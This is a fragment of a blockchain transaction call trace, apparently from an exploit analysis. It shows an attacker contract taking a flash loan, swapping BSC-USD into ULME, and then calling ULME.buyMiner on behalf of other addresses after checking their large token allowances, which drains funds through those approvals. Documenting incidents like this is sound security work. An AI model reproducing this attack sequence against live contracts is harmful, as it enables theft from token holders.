 18 → CALL [Receiver] attackerContract.DPPFlashLoanCall Calldata (sender=[Receiver]attackerContract, baseAmount=0, quoteAmount=265,929,214,269,463,457,141,154, data=0x000000
19 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]attackerContract) ▶ (1,329,948,304,867,500,321,584,634)
19 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=1,000,000,000,000,000,000,000,000, amountOutMin=0, path=[BSC-USD, ULME],
19 → STATICCALL BSC-USD.allowance Calldata (owner=0x4a005e5e40ce2b827c873ca37af77e6873e37203, spender=ULME) ▶ (1,000,000,000,000,000,000,000,000,000)
19 → STATICCALL BSC-USD.balanceOf Calldata (account=0x4a005e5e40ce2b827c873ca37af77e6873e37203) ▶ (168,374,096,153,206,112,300,685)
19 → CALL ULME.buyMiner Calldata (user=0x4a005e5e40ce2b827c873ca37af77e6873e37203, usdt=153,067,360,139,278,283,909,712) ▶ (true)
19 → STATICCALL BSC-USD.allowance Calldata (owner=0x5ece8a3382fd5317eba6670cae2f70cca8845859, spender=ULME) ▶ (9,999,999,999,999,999,000,000,000,000,000,000)
19 → STATICCALL BSC-USD.balanceOf Calldata (account=0x5ece8a3382fd5317eba6670cae2f70cca8845859) ▶ (5,808,888,106,875,439,788,820)
19 → CALL ULME.buyMiner Calldata (user=0x5ece8a3382fd5317eba6670cae2f70cca8845859, usdt=5,280,807,369,886,763,444,380) ▶ (true)
19 → STATICCALL BSC-USD.allowance Calldata (owner=0x065d5bfb0bdeada1637974f76acf54428d61c45d, spender=ULME) ▶ (9,999,999,999,999,828,500,000,000,000,000,002)
19 → STATICCALL BSC-USD.balanceOf Calldata (account=0x065d5bfb0bdeada1637974f76acf54428d61c45d) ▶ (0)
19 → STATICCALL BSC-USD.allowance Calldata (owner=0x0c678244aaed33b6c963c2d6b14950d35eab899f, spender=ULME) ▶ (9,999,999,999,999,828,500,000,000,000,000,002)
19 → STATICCALL BSC-USD.balanceOf Calldata (account=0x0c678244aaed33b6c963c2d6b14950d35eab899f) ▶ (7,311,433,492,129,347,067,182)